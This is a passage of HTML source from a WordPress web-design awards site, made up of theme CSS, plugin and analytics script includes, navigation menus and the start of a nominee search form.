  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"e08ab13c72","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.1" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"93cd8a854e"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.1" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.1" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4470' />

<!-- WP Simple Shopping Cart plugin v5.2.5 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4470 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" 